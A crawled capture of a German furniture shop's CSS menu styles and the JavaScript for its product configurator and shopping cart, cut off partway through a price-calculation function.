.pageBasket img{height:38px;}
.BasketCount> #basketcount{float:left;margin:0px}
.menu-mobile{margin-top:5px;}
.mandantPic{height:40px}

}

select.filter_serie, select.filter_factory, select.filter_designer, select.filter_subcat{width: 80%;height:25px;font-size:1.2em;margin:1px;margin-left:10px;float:left;}

--- FILE ---
content_type: text/css
request_url: https://www.homeform.de/library/css-menu-2019-s.css
body_size: 1339
content:
.menu-container ul{list-style-type:none;line-height:1.3em}
.menu-container li{list-style-type:none;padding:10px}

.menu-container {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    margin: 0 auto;
		font-size:1em;
}

.menu-mobile {
    display: none;
    padding: 10px 10px 0px 20px;
		font-size:1.2em;
		text-align:center;
}
.menu-mobile:hover{
text-decoration:none;

}

  .menu-mobile:before {

		text-decoration:none;
		position:relative;
		top:50%;
    right: -10px;
    display: block;
		float:right;
    height: 3px;
    width: 30px;
    background: #000000; /* MobileSymbol Strich 1 */
    content: '';

  }
  .menu-mobile:after {
    position: relative;
    top: 8px;
    right: -10px;
    display: block;
		float:right;
    height: 8px;
    width: 30px;
    border-top: 3px solid #000000; /* Strich 2 geändert #dddddd; */
    border-bottom: 3px solid #000000; /* Strich 3 geändert #dddddd; */
    content: '';
  }

.menu > ul {
    margin: 0 auto;
    width: 100%;
    list-style: none;
    padding: 0;
    position: relative;
    /* IF .menu position=relative -> ul = container width, ELSE ul = 100% width */
    box-sizing: border-box;
}

.menu > ul:before,
.menu > ul:after {
    content: "";
    display: table;
}

.menu > ul:after {
    clear: both;
}

.menu > ul > li {
    float: left;
    /* background: white; */
    padding: 0;
    margin: 0;
}

.menu > ul > li span,
.menu > ul > li a {
    text-decoration: none;
    /* padding: 1.5em 3em; */
		padding:5px 10px;
		font-size:1.1em;
    display: block;
		cursor:pointer;
}

.menu > ul > li:hover {
		color:#09F;
}
/* Hauptmenü öffnen */
.menu > ul > li > ul {
    display: none;
    width: 98%;
    background: white;
    padding: 4px 10px 10px 10px;
    position: absolute;
    z-index: 999;
    left: 0;
    margin: 0;
		margin-left:10px;
    list-style: none;
    box-sizing: border-box;
  box-shadow:
      0px 0px 16px 2px rgba(0,0,0,0.2),
      0px 13px 18px 0px rgba(0,0,0,0.2),
      0px 16px 12px 0px rgba(0,0,0,0.15)
  ;
}

.menu > ul > li > ul:before,
.menu > ul > li > ul:after {
    content: "";
    display: table;
}

.menu > ul > li > ul:after {
    clear: both;
}

.menu > ul > li > ul > li {
    margin:0;
    padding: 0;
    list-style: none;
    width: 24%;
    background: none;
    float: left;
}

.menu > ul > li > ul > li a,
.menu > ul > li > ul > li span {
font-weight:700;
    color: #777;
    padding: .2em 0;
    width: 100%;
    display: block;
    border-bottom: 1px solid #ccc;
}

.menu > ul > li > ul > li > ul {
    display: block;
    padding: 0;
    margin: 10px 0 0;
    list-style: none;
    box-sizing: border-box;
}

.menu > ul > li > ul > li > ul:before,
.menu > ul > li > ul > li > ul:after {
    content: "";
    display: table;
}

.menu > ul > li > ul > li > ul:after {
    clear: both;
}

.menu > ul > li > ul > li > ul > li {
    float: left;
    width: 100%;
    padding: 0px 0px 4px 10px;
    margin: 0;
    font-size: .9em;
}

.menu > ul > li > ul > li > ul > li a {
    border: 0;
font-weight:normal;
color:#333;
}

.menu > ul > li > ul.normal-sub {
		width: 300px;
    left: auto;
    padding: 0px 0px 20px 0px;
}

.menu > ul > li > ul.normal-sub > li {
    width: 100%;
}

.menu > ul > li > ul.normal-sub > li a {
		font-weight:normal;
		color:#666;
    border: 0;
    padding: 10px 0px 0px 15px;
}
.menu > ul > li > ul > li a:hover {
    color: #09F;;
-webkit-user-select: none; -webkit-touch-callout: none
}

.menu .a-title{
	border-top:1px solid black;
	font-weight:700;
}
.menu .imgH40{
	height:40px;
}
.menu li#search{	float:right;}
.menu li#search{
	text-align:right;
		position: relative;
		border:0px;
		min-width:260px;
		max-width:99%;
		padding-right:10px;
}
.menu li.searchmobil{
	display:none;
}
.menu li#search:hover, .menu li.searchmobil:hover{
background:#f3f3f3;
}
.menu li#search input[type="text"], .menu li.xsearchmobil input[type="text"]{
    height: 28px;
    width: 160px;
    text-indent: 3px;

    border-radius: 5px;
    border: 1px solid #eee;
}
.menu li#search input[type="text"]:focus, .menu li.xsearchmobil input[type="text"]:focus{
height:80px;font-size:40px;margin:-40px 50px 0px -600px;padding:20px;width:200%;text-align:center;
  box-shadow:
      0px 0px 16px 2px rgba(0,0,0,0.2),
      0px 13px 18px 0px rgba(0,0,0,0.2),
      0px 16px 12px 0px rgba(0,0,0,0.15)
;
}
.menu li#search input[type="image"], .menu li.xsearchmobil input[type="image"]{
margin-left:-30px;height:18px;
}


/* ––––––––––––––––––––––––––––––––––––––––––––––––––
Mobile style's
–––––––––––––––––––––––––––––––––––––––––––––––––– */
@media screen and (max-width:1120px){
.menu > ul > li span,
.menu > ul > li a {
		padding:5px 4px;
		font-size:1.1em;
}
}
@media only screen and (max-width: 959px) {
    .menu-container {
        width: 100%;
    }
    .menu-mobile{
        display: block;height:auto;
				width: 10px; float: right;
				padding:10px 15px 0px 10px;
		}
    .menu-dropdown-icon:before {
        display: block;
    }
    .menu > ul {
        display: none;
    }
    .menu > ul > li {
				padding-left:4px;
        width: 100%;
        float: none;
        display: block;
    }
    .menu > ul > li:first-child {
				border-top:1px solid #666;
				}
    .menu > ul > li span,
    .menu > ul > li a {
        padding: 0.4em 0px 0.4em 0px;
				border-bottom:1px solid #666;
				font-size:1.6em;
        width: 100%;
        display: block;
    }
    .menu > ul > li > ul {
				margin-left:-4px;
		width:100%;
    position: relative;
  box-shadow:
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.15)
  ;
    }
    .menu > ul > li > ul.normal-sub {
        width: 100%;
    }
    .menu > ul > li > ul > li {
        float: none;
        width: 100%;
        margin-top: 20px;
    }
    .menu > ul > li > ul > li:first-child {
        margin: 0;
    }
    .menu > ul > li > ul > li > ul {
        position: relative;
    }
    .menu > ul > li > ul > li > ul > li {
				padding:8px 0px 0px 10px;
        float: none;
    }
    .menu .show-on-mobile {
        display: block;
    }

.menu li#search{
	display:none;
}
.menu li.searchmobil input[type="image"]{
margin-left:-30px;height:26px;

}
.menu li.searchmobil{
display:block;
	text-align:right;
	border-top:1px solid grey;

}
.menu li.searchmobil input[type="text"] {
    height: 40px;
		font-size:1.4em;
    width: 90%;
    text-indent: 3px;
    border-radius: 5px;
    border: 1px solid #eee;
}

.menu li.searchmobil input[type="text"]:focus {
font-size:1.4em;margin:0;text-align:left;
  box-shadow:
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.15)
;
}

}

--- FILE ---
content_type: text/javascript
request_url: https://www.homeform.de/library/js_article_group.js
body_size: 11610
content:
var gProdId=0;
var tDtDay=0;
var pPrice=0;

function getURLParameter(name) {
  var value = decodeURIComponent((RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, ""])[1]);
  return (value !== 'null') ? value : false;
}

function callPHPScript(variante_id, delivery_number)
{
    // wert aus dem input feld mit dem namen "iofield" auslesen
    var iofield = $('input[id=basis_id]').val();
		iofield=variante_id;
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_article_group_stock.php',
		    data: ({
		        a: "callDoAnything",
		        b: iofield
		    })
		}).responseText;
		document.getElementById('basis_stock').value=result;
}

function callPHPVarianteList(variante_id)
{
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_article_group_stock.php',
		    data: ({
		        a: "callGetVarianteList",
		        b: variante_id
		    })
		}).responseText;
		return result;
}

function callPHPGetCheckout()
{
		tFactoryColor="";
		tConfigIds="";
    tCheckoutDtime="";
		if(document.getElementById('factory_color')){tFactoryColor=document.getElementById('factory_color').value;}
		if(document.getElementById('config_ids')){tConfigIds=document.getElementById('config_ids').value;}
		if(document.getElementById('checkout_dtime')){tCheckoutDtime=document.getElementById('checkout_dtime').value;}
		tDesc=document.getElementById('tDesc').value;
		tFactoryColor=replaceUmlauteHtml(tFactoryColor);
		tDesc=replaceUmlauteHtml(tDesc);
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/functions/warenkorb_modify.php',
		    data: ({
		        a: "callSetCheckout",
						action: 'add',
						prodid: document.getElementById('prodid').value,
						prodname: tDesc,
						price: document.getElementById('price').value,
						count: '1',
						file: document.getElementById('tFile').value,
						icon: document.getElementById('tIcon').value,
						factory_color: tFactoryColor,
config_ids: tConfigIds,
						checkout_dtime: tCheckoutDtime,
						noComefrom: "homeform"
		    })
		}).responseText;
		var tArtikel="";
		tArticle="<img src='"+ document.getElementById('tIcon').value +"' style=\"float:left;height:90px;margin-right:10px\"/>";
    makemsg(tArticle+'<p style=\"float:left\">'+document.getElementById('tDesc').value+ '</p><p style=\"clear:both\">wurde in den Warenkorb gelegt.</p>', 'Zum Warenkorb~~goCheckout()@Zurück~~close', 'Gute Wahl:');
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getOrdertotal",
		    })
		}).responseText;
		if(result!=0){
			$('.BasketImage').attr("src", "/image/mandant/logo/homeform-warenkorb-67-green.png");
	    $('.BasketInfo').html("Gesamt: &euro; " +result);
	    $('.Betrag').html("Gesamt: &euro; " +result);
		}else{
	    $('.Betrag').html("Ihr Warenkorb ist leer");
		}
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_php_session.php',
		    data: ({
		        getInfo: "getBasketCount",
		    })
		}).responseText;
    $('.BasketCount>#basketcount').remove();
	  $('.BasketCount').prepend("<div id='basketcount'>"+result+"</div>");


}

function callPHPEmail(tBetreff, tText){
		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_send_email.php',
		    data: ({
		        setEmail: "jsSendEmail",
		        tBetreff: tBetreff,
            tText: tText
		    })
		}).responseText;
// makemsg('<h1>homeform meldet: Es ist ein Fehler aufgetreten <br /><br /></h1>', 'Schade');
		return result;
}

function goCheckout(){
 window.location.href = "https://www.homeform.de/functions/warenkorb.php";
}

function callPHPKonfigurator(variante_id)
{
    // wert aus dem input feld mit dem namen "iofield" auslesen
    var iofield = $('input[id=basis_id]').val();

		result = $.ajax({
		    type: 'POST',
		    async: false,   // WICHTIG!
		    url: '/library/js_article_group_stock.php',
		    data: ({
		        a: "callReadKonfigurator",
		        b: variante_id
		    })
		}).responseText;
		document.getElementById('basis_stock').value=result;
}

//

function vgDivInit(sSelect){
	var eLi=document.getElementById('vgLi');
//	document.getElementById('button_buy').style.display='none';
  document.getElementById('button_buy').disabled=false;
	tText="";
	tButton="";
	var cTitel=0; var cID=1; var cDesc=2; var cPar=3; var cIcon=4; var cImage=5; var cData=6;
	tDisplay="display:none";
  tEmpty="";
	tOptgroup="";
	for(x=0;x <sSelect.length; x++){
		tOptgroup="";

    tButton=tButton + "<table cellspacing=0 cellpadding=0 id='sTable_"+(x+1)+"' width='99%' style='"+tDisplay+"'><tr><td width='99%' colspan='2'><label id='lAnfrage_"+(x+1)+"' for='sAnfrage_"+(x+1)+"' class='sLabel' style='color:#666;width:99%;"+tDisplay+"'>" + sSelect[x][0] + ":</label>";

		tText=tText + "<select id='sAnfrage_"+(x+1)+"' name='" + sSelect[x][0] + "' data-price='0' class='sSelect' style='float:left;width:99%;"+tDisplay + "' onchange='group_checkout_neu("+(x+1)+", "+sSelect.length+")'>";
		tText=tText + "<optgroup label='"+sSelect[x][0] +"'></optgroup>";
		for(z=1;z <sSelect[x].length; z+=6){
			if(sSelect[x][z+cPar-1].indexOf('WGW')>=0){
				tOptgroup=" optgroup-label='" + sSelect[x][z+cDesc-1]+"'";
			}
			if(sSelect[x][z+cPar-1].indexOf('WGW')<0){
		    tText=tText + "<option "+tOptgroup+" value='" + sSelect[x][z+cPar-1] + "' " + sSelect[x][z+cID-1] + " " + sSelect[x][z+cIcon-1] +" " + sSelect[x][z+cImage-1] + sSelect[x][z+cData-1] +">" + sSelect[x][z+cDesc-1] + "</option>";
      }else{
        tText=tText + "<optgroup label='--- " + sSelect[x][z+cDesc-1] + " ---'></optgroup>";
      }
		}
		tText=tText+"</select>";
   		tButton=tButton + "<input type='button' value='homeform'  class='KonfButton' id='bAnfrage_"+(x+1)+"' onclick=\"konfigoption('"+(x+1)+"');return false;\" style='text-align:left;display:block;' />";
    tEmpty="";
		tButton=tButton + "</td><td width='30px'><a href='#' class='bigpic' onclick=\"konfigoption('"+(x+1)+"');return false;\"><img src='' id='sIcon_"+(x+1)+"' style='height:30px;display:block' /><span><img src='' id='sIcon2_"+(x+1)+"' style='max-height:300px' /></span></a></td></tr></table>";
// alert('Und Weiter: '+ x + ' # '  + sSelect[x][0]);
	}
	var oSelect=document.getElementById('sAnfrage_1');
//	oSelect.selectedIndex=0;
	tText=tText + "<input type='hidden' id='basis_id' value='' />";
	tText=tText+"<input type='hidden' id='basis_price' value='"+document.getElementById('price').value+"' />";
	tText=tText+"<input type='hidden' id='basis_stock' value='' style='width:100%;' />";
  tText=tText+"<input type='hidden' id='basis_dtime' value='0' />";
	eLi.innerHTML=tButton;
$('.pageSlot').after(tText);

	document.getElementById('basis_dtime').value=document.getElementById("sAnfrage_1").options[0].getAttribute("data-dtime");
	var c=0;
	if(c>0){
		for(i=1; i<sSelect.length; i++){
			var oSelect=document.getElementById('sAnfrage_'+i);
			for(x=0; x<oSelect.options.length; x++){
				 if(oSelect.options[x].getAttribute('data-id')==c){
						oSelect.selectedIndex=x;
				 }
			}
		}
	}
	var param = getURLParameter('config_id');
	group_checkout_neu(0, x, param);
}
// Hilfsfunktion: extrahiert den reinen Wert aus einem Attribut-Schnipsel

function getAttrValue(attrFragment, key) {
  if (typeof attrFragment !== "string") return "";
  const re = new RegExp(key + "\\s*=\\s*'([^']*)'");
  const m = attrFragment.match(re);
  return m ? m[1] : "";
}

function vgDivInit2025(sSelect){
  const eLi = document.getElementById('vgLi');
  document.getElementById('button_buy').disabled = false;

  const fragment = document.createDocumentFragment();

  sSelect.forEach((group, i) => {
    const table = document.createElement("table");
    table.id = `sTable_${i+1}`;
    table.className = "conf-table conf-hidden";

    const tr = document.createElement("tr");
    const td = document.createElement("td");
    td.colSpan = 2;

    // Label
    const label = document.createElement("label");
    label.id = `lAnfrage_${i+1}`;
    label.htmlFor = `sAnfrage_${i+1}`;
    label.textContent = group[0] + ":";
    label.className = "conf-label conf-hidden";
    td.appendChild(label);

    // Select
    const select = document.createElement("select");
    select.id = `sAnfrage_${i+1}`;
    select.name = group[0];
    select.dataset.price = "0";
    select.className = "conf-select conf-hidden";
    select.onchange = () => group_checkout_neu(i+1, sSelect.length);
    td.appendChild(select);

    // Optionen hinzufügen (Blöcke à 6 Felder nach dem Titel)
    for (let z = 1; z < group.length; z += 6) {
      const idFrag   = group[z + 0];
      const desc     = group[z + 1];
      const par      = group[z + 2];
      const iconFrag = group[z + 3];
      const imgFrag  = group[z + 4];
      const dataFrag = group[z + 5];

      if (par.includes("WGW")) {
        const og = document.createElement("optgroup");
        og.label = `--- ${desc} ---`;
        select.appendChild(og);
        continue;
      }

      const dataId    = getAttrValue(idFrag,   "data-id");
      const dataIcon  = getAttrValue(iconFrag, "data-icon");
      const dataImg   = getAttrValue(imgFrag,  "data-image");
      const dataDtime = getAttrValue(dataFrag, "data-dtime");
      const dataStock = getAttrValue(dataFrag, "data-stock");

      const opt = document.createElement("option");
      opt.value = par;
      opt.textContent = desc;
      if (dataId)    opt.setAttribute("data-id", dataId);
      if (dataIcon)  opt.setAttribute("data-icon", dataIcon);
      if (dataImg)   opt.setAttribute("data-image", dataImg);
      if (dataDtime) opt.setAttribute("data-dtime", dataDtime);
      if (dataStock) opt.setAttribute("data-stock", dataStock);

      select.appendChild(opt);
    }

    // Button
    const button = document.createElement("input");
    button.type = "button";
    button.value = "homeform";
    button.className = "conf-button";
    button.id = `bAnfrage_${i+1}`;
    button.onclick = () => { konfigoption(i+1); return false; };
    td.appendChild(button);

    // Icon-Spalte
    const tdIcon = document.createElement("td");
    tdIcon.className = "conf-td-icon";
    tdIcon.innerHTML = `
      <a href="#" class="bigpic" onclick="return false;">
        <img src="" id="sIcon_${i+1}" class="conf-icon-small" />
        <span><img src="" id="sIcon2_${i+1}" class="conf-icon-large" /></span>
      </a>`;

    tr.appendChild(td);
    tr.appendChild(tdIcon);
    table.appendChild(tr);
    fragment.appendChild(table);
  });

  eLi.innerHTML = "";
  eLi.appendChild(fragment);

  // Hidden Basis-Felder
  const hiddenFields = `
    <input type="hidden" id="basis_id" value="" />
    <input type="hidden" id="basis_price" value="${document.getElementById('price').value}" />
    <input type="hidden" id="basis_stock" value="" />
    <input type="hidden" id="basis_dtime" value="0" />`;
  document.querySelector('.pageSlot').insertAdjacentHTML("afterend", hiddenFields);

  // Initialisierung
  const firstSelect = document.getElementById("sAnfrage_1");
  const firstOpt    = firstSelect && firstSelect.options[0];
  if (firstOpt) {
    const dtime = firstOpt.getAttribute("data-dtime") || "0";
    document.getElementById('basis_dtime').value = dtime;
  }

  const param = getURLParameter('config_id');
  group_checkout_neu(0, sSelect.length, param);
}

function vgDivButton(sSelect){
vgDivInit(sSelect);
return;
	var eLi=document.getElementById('vgLi');
	var tText="";
	document.getElementById('button_buy').disabled=false;
	tDisplay="display:block";
	for(x=0;x <sSelect.length; x++){
		tText=tText + "<table cellspacing=0 cellpadding=0 id='sTable_"+(x+1)+"' width='99%' style='"+tDisplay+"'><tr><td width='99%' colspan='2'><label id='lAnfrage_"+(x+1)+"' for='sAnfrage_"+(x+1)+"' class='sLabel' style='color:#666;width:99%;"+tDisplay+"'>" + sSelect[x][0] + ":</label>";
		tText=tText + "<input type='button' value ='Box "+x+"' />";
		tText=tText + "</table>";
	}
// alert('New Config: '+sSelect.length + tText);
	eLi.innerHTML=tText;
	document.getElementById('vgLi').style.display='block';

return;
	var eLi=document.getElementById('vgLi');
//	document.getElementById('button_buy').style.display='none';
  document.getElementById('button_buy').disabled=false;
	tText="";
	var cTitel=0; var cID=1; var cDesc=2; var cPar=3; var cIcon=4; var cImage=5; var cData=6;
	tDisplay="display:none";
	tOptgroup="";
	for(x=0;x <sSelect.length; x++){
		tOptgroup="";
		tText=tText + "<table cellspacing=0 cellpadding=0 id='sTable_"+(x+1)+"' width='99%' style='"+tDisplay+"'><tr><td width='99%' colspan='2'><label id='lAnfrage_"+(x+1)+"' for='sAnfrage_"+(x+1)+"' class='sLabel' style='color:#666;width:99%;"+tDisplay+"'>" + sSelect[x][0] + ":</label>";
		tText=tText + "<select id='sAnfrage_"+(x+1)+"' name='" + sSelect[x][0] + "' data-price='0' class='sSelect' style='float:left;width:99%;"+tDisplay + "' onchange='group_checkout_neu("+(x+1)+", "+sSelect.length+");return false;'>";
		tText=tText + "<optgroup label='"+sSelect[x][0] +"'></optgroup>";
		for(z=1;z <sSelect[x].length; z+=6){
			if(sSelect[x][z+cPar-1].indexOf('WGW')>=0){
				tOptgroup=" optgroup-label='" + sSelect[x][z+cDesc-1]+"'";
			}
			if(sSelect[x][z+cPar-1].indexOf('WGW')<0){
			tText=tText + "<option "+tOptgroup+" value='" + sSelect[x][z+cPar-1] + "' " + sSelect[x][z+cID-1] + " " + sSelect[x][z+cIcon-1] +" " + sSelect[x][z+cImage-1] + sSelect[x][z+cData-1] +">" + sSelect[x][z+cDesc-1] + "</option>";
}else{
tText=tText + "<optgroup label='--- " + sSelect[x][z+cDesc-1] + " ---'></optgroup>";
}
		}
		tText=tText+"</select>";
 		tText=tText + "<input type='button' value='homeform'  class='KonfButton' id='bAnfrage_"+(x+1)+"' onclick=\"konfigoption('"+(x+1)+"');return false;\" style='text-align:left;display:none;' />";
		tText=tText + "</td><td width='30px'>xxxx<a href='#' class='bigpic' onclick='return false;'><img src='' id='sIcon_"+(x+1)+"' style='height:30px;display:block' /><span><img src='' id='sIcon2_"+(x+1)+"' style='max-height:300px' /></span></a></td></tr></table>";
// alert('Und Weiter: '+ x + ' # '  + sSelect[x][0]);
	}
	var oSelect=document.getElementById('sAnfrage_1');
//	oSelect.selectedIndex=0;
	tText=tText + "<input type='hidden' id='basis_id' value='' />";
	tText=tText+"<input type='hidden' id='basis_price' value='"+document.getElementById('price').value+"' />";
	tText=tText+"<input type='hidden' id='basis_stock' value='' style='width:100%;' />";
  tText=tText+"<input type='hidden' id='basis_dtime' value='0' />";
	eLi.innerHTML=tText;

	document.getElementById('basis_dtime').value=document.getElementById("sAnfrage_1").options[0].getAttribute("data-dtime");
	var c=0;
	if(c>0){
		for(i=1; i<sSelect.length; i++){
			var oSelect=document.getElementById('sAnfrage_'+i);
			for(x=0; x<oSelect.options.length; x++){
				 if(oSelect.options[x].getAttribute('data-id')==c){
						oSelect.selectedIndex=x;
				 }
			}
		}
	}
	var param = getURLParameter('config_id');
	group_checkout_neu(0,x, param);
}

function group_checkout_neu(iBox, iCount, tConfigId){
	// Standard setzen
	var tImageConfigId="";
	var oStandard=document.getElementById('sAnfrage_1');
	var tStandardB=oStandard.value.substring(oStandard.value.indexOf('|B')+2, oStandard.value.indexOf('B|'));
	var tStandardW=oStandard.value.substring(oStandard.value.indexOf('|W')+2, oStandard.value.indexOf('W|'));
	if(iBox==0){
		if(tStandardB=="Table"){tStandardB="";}
		if(tStandardB!="" || parseInt(tConfigId)>0){
			if(tConfigId!=""){tStandardB=tConfigId;}
			var resEintrag=tStandardB.split('+');
			var resIBOX=resEintrag[0].split('.');
			iBox=resIBOX[0];
			for(x=0; x<resEintrag.length; x++){
				if(resEintrag[x]!=""){
					resBox=resEintrag[x].split('.');
  	      document.getElementById('sAnfrage_'+resBox[0]).selectedIndex=resBox[1]-1;
    	    tImageConfigId= document.getElementById('sAnfrage_'+resBox[0]).options[resBox[1]-1].getAttribute("data-image");
				}
			}
		}
	}
	var iActive=iBox;
	if(iBox==0){iBox=1;}
	// document.getElementById('vgLi').style.display='none';
	if(gProdId==0){gProdId=document.getElementById('prodid').value;}
	// document.getElementById("lAnfrage_1").style.display="none";
	// document.getElementById("sAnfrage_1").style.display="none";
	// document.getElementById("bAnfrage_1").style.display="none";
	// document.getElementById("sTable_1").style.display="none";

	tText=document.getElementById('offerte_text');
	tConfigIds=document.getElementById('config_ids');
	tPreis=document.getElementById('offerte_preis');
	tBasisBestand=document.getElementById('basis_stock');
	nProdId="";
	oIcon=document.getElementById('tIcon');
	oImage=document.getElementById('product-image').src;
	tText.value='';
	tConfigIds.value='';
	tPreis.value=0;
  iUvpPreis=0;
	tH='';
	iPreis=0;
	iCampaign=0;
	bBasisPreis=false;
	iBasisBestand=0;
	bBasisBestand=true;
	bIconChanged=false;
	tDtMax="";
	if(tDtDay==0){tDtDay=document.getElementById("checkout_dtime").value;}
	tDtStock=0;
	tDetails="";
	tSelectV="";
	tSelectI="";
	tSelectICheckout="";
	tSelectP="";
	dbCampaign=0;
  tPreisB=0;
	if(document.getElementById('vgDt').innerHTML=="+ Sofort versandfertig"  ){
		tDtMax='1';
	}else{
	//	tDtMax=		document.getElementById('basis_dtime').value;
	}
	tDtMax=0;
	document.getElementById('button_buy').disabled=false;
	if(iBox==1){anzShow=1;}else{anzShow=iBox+1;}
  for (i = anzShow; i <= iCount; i++) {
		oTableCheck=document.getElementById('sTable_' + i);
    oTableCheck.classList.add('homeform');
		oSelectCheck=document.getElementById('sAnfrage_' + i);
		oSelectCheck.style.width='1px';
		oSelectCheck.style.border='0px';
		oLabelCheck=document.getElementById('lAnfrage_' + i);
		oButtonCheck=document.getElementById('bAnfrage_' + i);
		oSelectCheck.disabled=false;
		oSelectCheck.style.display='none';
		oButtonCheck.style.display='none';
		oLabelCheck.style.display='block';
		oTableCheck.style.display='none';
    optionen=oSelectCheck.options;
		tSelectV=oSelectCheck.value.substring(oSelectCheck.value.indexOf('|V')+2, oSelectCheck.value.indexOf('V|'));
		var resEintrag=tSelectV.split('+');
		bActiv=true;
		if(tSelectV==""){
			oTableCheck.style.display='block';
			// oSelectCheck.style.display='block';
			oButtonCheck.value=oSelectCheck.options[oSelectCheck.selectedIndex].text
			oButtonCheck.style.display='block';
		}else{
			for(x=0; x<resEintrag.length; x++){
				var resBox=resEintrag[x].split('.');
				oSelectChange=document.getElementById('sAnfrage_'+ resBox[0]);
				oButtonChange=document.getElementById('bAnfrage_'+ resBox[0]);
				oTableChange=document.getElementById('sTable_'+ resBox[0]);
				if(parseInt(oSelectChange.selectedIndex+1) == parseInt(resBox[1]) && (oSelectChange.style.display=='block' || oButtonChange.style.display=='block'))
				{
					oTableCheck.style.display='block';
										 // oSelectCheck.style.display='block';
					oButtonCheck.value=oSelectCheck.options[oSelectCheck.selectedIndex].text
					oButtonCheck.style.display='block';
				}
			}
		}
	}
	var arrArtnr = new Array(iCount);
	var arrShorttext = new Array(iCount);
	var arrPreis = new Array(iCount);
	var arrBestand = new Array(100000);
	var bButtonBuy=true;
	tArtnr='';
	tShorttext='';
	tTransfer="";
	iCountId=0;
	iCountDb=0;
  for (i = 1; i <= iCount; i++) {
		iPreis=0;
		oSelect=document.getElementById('sAnfrage_'+i);        // Das Objekt
		oButton=document.getElementById('bAnfrage_'+i);        // Das sichtbare Objekt
		oLabel=document.getElementById('lAnfrage_'+i);        // Das Objekt
		if(	!arrBestand[oSelect.options[oSelect.selectedIndex].getAttribute("data-id")]){
			arrBestand[oSelect.options[oSelect.selectedIndex].getAttribute("data-id")]=0;
		}
		tSelectText="";
		tSelect=oSelect.options[oSelect.selectedIndex].text;  // sichtbarer Text
		tSelectValue=oSelect.value.substring(0, oSelect.value.indexOf('|P')); // das Value
		tSelectPreis=oSelect.value.substring(oSelect.value.indexOf('|P')+2, oSelect.value.indexOf('P|'));
		tSelectW=oSelect.value.substring(oSelect.value.indexOf('|W')+2, oSelect.value.indexOf('W|'));
		tSelectN=oSelect.value.substring(oSelect.value.indexOf('|N')+2, oSelect.value.indexOf('N|'));
		tSelectB=oSelect.value.substring(oSelect.value.indexOf('|B')+2, oSelect.value.indexOf('B|'));
		if(oSelect.style.display!='block' && oButton.style.display!='block'){tSelectPreis=0;}
		if(i==1){
			tSelectPreis1=tSelectPreis;
		}
		if(tSelectW=='€'){
			tSelectPreis=(parseFloat(iPreis)+parseFloat(tSelectPreis));
			bBasisBestand=false;
//				if(bBasisPreis==false){tSelectPreis=(parseFloat(document.getElementById('basis_price').value)+parseFloat(tSelectPreis));bBasisPreis=true;}else{parseFloat(tSelectPreis)};
		}else{
			if(tSelectW=='%'){
				if(tSelectB!=''){
					iPreis=0;
          tPreisB="";
	        var arrSelectB=tSelectB.split('+');
				  for (z = 0; z < arrSelectB.length; z++) {
					  oSelectB=document.getElementById('sAnfrage_'+ arrSelectB[z]);
					  oButtonB=document.getElementById('bAnfrage_'+ arrSelectB[z]);
						tPreisB=oSelectB.value.substring(oSelectB.value.indexOf('|P')+2, oSelectB.value.indexOf('P|'));
						if(tPreisB==tSelectPreis){
							tSelectW='+';
							tPreisB=document.getElementById('sAnfrage_'+ arrSelectB[z]).getAttribute("data-price");
						}
            if (tPreisB==0){
              tPreisB= oSelectB.options[0].value.substring(oSelectB.options[0].value.indexOf('|P')+2, oSelectB.options[0].value.indexOf('P|')) ;
            }
						if(oSelectB.style.display=='block' || oButtonB.style.display=='block'){
					    iPreis = parseFloat(tPreisB) * (parseFloat(tSelectPreis) / parseFloat(100));
							if(iPreis==0){
						    iPreis = parseFloat(tPreisB) * (parseFloat(tSelectPreis) / parseFloat(100));
								// Sonderfall Prozentrechnung: wenn Box 1 mit + errechnet wird, dann basis-preis verwenden
								if(iPreis==0 && tSelectPreis>0){
                  if(tSelectB=="1"){
  	              	iPreis = parseFloat(document.getElementById('basis_price').value) * (parseFloat(tSelectPreis) / parseFloat(100));
                  }else{

                  }

//									 alert("Box " + i + " | iPreis " + iPreis + ' | tPreis '+tPreisB + ' | tSelectPreis ' + tSelectPreis + ' | tSelectB ' + tSelectB);
								}
							}else{
                // alert(iPreis + " " + tSelectPreis);
  	            // iPreis = parseFloat(document.getElementById('basis_price').value) * (parseFloat(tSelectPreis) / parseFloat(100));


              }
iPreis=iPreis.toFixed(0);
              // sSelect[x][z+cPar-1].indexOf('WGW')
							// alert(iPreis.toFixed(2));
							tSelectText=tSelect+'=';
							// Preis eintrage deaktiviert
              // oSelect.options[oSelect.selectedIndex].text=oSelect.options[oSelect.selectedIndex].text.substring(0, tSelectText.search('='))+' / = € '+iPreis.toFixed(2);
							// tSelect=oSelect.options[oSelect.selectedIndex].text;
							}
					}
					tSelectPreis=parseFloat(iPreis);
					bBasisBestand=false;
				}else{
					// alert('Prozent in Box ' + i + ' > Preis bei ' + tSelectB + 'fehlt');
					tSelectPreis=0;
					bBasisBestand=false;
				}
			}
      if(tSelectW=='U'){document.getElementById('sTable_' + i).style.display='none';}
      // if(tSelectW=='U'){alert('homeform testet '+i);}
			if(tSelectW=='+' || tSelectW=='1' || tSelectW=='B'){
         // alert('Preisänderung tSelectPreis '+tSelectPreis + " " + i + " / tPreisB " + tPreisB + " | " + tSelectW);
        if(tSelectW=='1' || tSelectW=='B'){
  				if(bBasisPreis==false){tSelectPreis=(parseFloat(document.getElementById('basis_price').value)+parseFloat(tSelectPreis));bBasisPreis=true;}else{parseFloat(tSelectPreis)};
        }else{
          if(tPreisB==0){
tSelectPreis=parseFloat(document.getElementById('basis_price').value)+parseFloat(tSelectPreis)
      // alert('homeform testet 1/2: tPreisB '+tPreisB + " | tSelectPreis " + tSelectPreis + " " );
          }else{
